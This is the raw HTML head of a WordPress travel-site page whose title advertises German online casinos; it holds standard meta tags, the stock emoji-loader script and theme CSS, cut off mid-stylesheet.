

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://akiba-travel.com/2024/02/20/angeschlossen-casinos-10-ecu-einzahlung-gewinner-10-casinos-2024/
body_size: 41295
content:
<!DOCTYPE html>
<html lang="fr-FR">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://akiba-travel.com/xmlrpc.php">
		<title>Angeschlossen Casinos 10 Ecu Einzahlung Gewinner 10 Casinos 2024 &#8211; AKIBA TRAVEL</title>
<style>
#wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
	content: "\f185";
	color: #1DAE22;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; Flux" href="https://akiba-travel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; Flux des commentaires" href="https://akiba-travel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; Angeschlossen Casinos 10 Ecu Einzahlung Gewinner 10 Casinos 2024 Flux des commentaires" href="https://akiba-travel.com/2024/02/20/angeschlossen-casinos-10-ecu-einzahlung-gewinner-10-casinos-2024/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/akiba-travel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://akiba-travel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://akiba-travel.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpcf-slick-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.1.16' type='text/css' media='all' />
<style id='wp-carousel-free-inline-css' type='text/css'>
#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev:hover,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev i,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev i:hover,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next i:hover {
		color: #52b3d9;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-1010.nav-vertical-center {
			padding: 0;
		}
	}#sp-wp-carousel-free-id-494.sp-wpcp-494 .wpcp-single-item {
		border: 1px none #dddddd;
	}
	#sp-wp-carousel-free-id-494.sp-wpcp-494 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-494.sp-wpcp-494 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .wpcp-single-item {
		border: 1px none #dddddd;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev:hover,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev i,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev i:hover,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next i:hover {
		color: #52b3d9;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-352.nav-vertical-center {
			padding: 0;
		}
	}
</style>
<link rel='stylesheet' id='neve-style-css' href='https://akiba-travel.com/wp-content/themes/neve/style.min.css?ver=2.10.1' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.header-menu-sidebar-inner li.menu-item-nav-search { display: none; }
 .container{ max-width: 748px; } .has-neve-button-color-color{ color: var(--nv-secondary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-secondary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ background-color: var(--nv-secondary-accent);color: var(--nv-text-color);border-radius:0px 0px 0px 0px;border:none;border-width:1px 1px 1px 1px; font-size: 14px; } .button.button-primary:hover, ul[id^="nv-primary-navigation"] li.button.button-primary > a:hover, .menu li.button.button-primary > a:hover, .wp-block-button.is-style-primary .wp-block-button__link:hover, .wc-block-grid .wp-block-button .wp-block-button__link:hover, form input[type="submit"]:hover, form button[type="submit"]:hover, #comments input[type="submit"]:hover{ background-color: var(--nv-secondary-accent);color: var(--nv-text-color); } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link, .button.button-secondary.secondary-default{ background-color: var(--nv-primary-accent);color: var(--nv-text-dark-bg);border-radius:0px 0px 0px 0px;border:none;border-width:2px 2px 2px 2px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 14px; } .button.button-secondary:not(.secondary-default):hover, .wp-block-button.is-style-secondary .wp-block-button__link:hover, .button.button-secondary.secondary-default:hover{ background-color: var(--nv-primary-accent);color: var(--nv-text-dark-bg); } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 15px; line-height: 1.6; letter-spacing: 0px; font-weight: 400; text-transform: none; font-family: Lato, var(--nv-fallback-ff); } h1, .single h1.entry-title{ font-size: 1.5em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h2{ font-size: 1.3em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h3, .woocommerce-checkout h3{ font-size: 1.1em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h4{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; font-weight: 400; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h5{ font-size: 0.75em; line-height: 1.2em; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h6{ font-size: 0.75em; line-height: 1.2em; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } form:not([role="search"]):not(.woocommerce-cart-form):not(.woocommerce-ordering):not(.cart) input:read-write:not(#coupon_code), form textarea, form select{ margin-bottom: 10px; } form input:read-write, form textarea, form select, form select option, form.wp-block-search input.wp-block-search__input{ color: var(--nv-text-color); } form label, .wpforms-container .wpforms-field-label{ margin-bottom: 10px; } form.search-form input:read-write{ padding-right:45px !important; } .header-main-inner,.header-main-inner a:not(.button),.header-main-inner .navbar-toggle{ color: var(--nv-text-color); } .header-main-inner .nv-icon svg,.header-main-inner .nv-contact-list svg{ fill: var(--nv-text-color); } .header-main-inner .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-main-inner .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-main-inner{ background-color: var(--nv-site-bg); } .header-menu-sidebar .header-menu-sidebar-bg,.header-menu-sidebar .header-menu-sidebar-bg a:not(.button),.header-menu-sidebar .header-menu-sidebar-bg .navbar-toggle{ color: var(--nv-text-color); } .header-menu-sidebar .header-menu-sidebar-bg .nv-icon svg,.header-menu-sidebar .header-menu-sidebar-bg .nv-contact-list svg{ fill: var(--nv-text-color); } .header-menu-sidebar .header-menu-sidebar-bg .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg{ background-color: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 78px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle, .header-menu-sidebar .close-sidebar-panel .navbar-toggle{ border-radius:3px;border:1px solid;border-width:1px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .neve-mm-heading span,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret{ color: var(--nv-text-color); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a:after,.builder-item--primary-menu .nav-menu-primary > .nav-ul li > .has-caret > a:after{ background-color: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item):hover > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret{ color: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret svg{ fill: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > .has-caret > a{ color: var(--nv-text-color); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > .has-caret svg{ fill: var(--nv-text-color); } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 600; text-transform: uppercase; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--header_search_responsive a.nv-search.nv-icon > svg{ width: 15px;height: 15px;fill: var(--nv-text-color); } .builder-item--header_search_responsive a.nv-search.nv-icon:hover > svg{ fill: var(--nv-primary-accent); } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .footer-bottom-inner{ background-color: #24292e; } .footer-bottom-inner,.footer-bottom-inner a:not(.button),.footer-bottom-inner .navbar-toggle{ color: var(--nv-text-dark-bg); } .footer-bottom-inner .nv-icon svg,.footer-bottom-inner .nv-contact-list svg{ fill: var(--nv-text-dark-bg); } .footer-bottom-inner .icon-bar{ background-color: var(--nv-text-dark-bg); } .footer-bottom-inner .nav-ul .sub-menu{ background-color: #24292e; } .builder-item--footer_copyright, .builder-item--footer_copyright *{ color: #ffffff; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 500; text-transform: none; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } @media(min-width: 576px){ .container{ max-width: 992px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ font-size: 14px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 14px; } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 16px; line-height: 1.6; letter-spacing: 0px; } h1, .single h1.entry-title{ font-size: 55px; line-height: 1.2em; letter-spacing: 0px; } h2{ font-size: 45px; line-height: 1.2em; letter-spacing: 0px; } h3, .woocommerce-checkout h3{ font-size: 17px; line-height: 1.2em; letter-spacing: 0px; } h4{ font-size: 16px; line-height: 1.2em; letter-spacing: 0px; } h5{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } h6{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 97px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }@media(min-width: 960px){ .container{ max-width: 1170px; } body:not(.single):not(.archive):not(.blog):not(.search) .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search) .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ font-size: 16px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 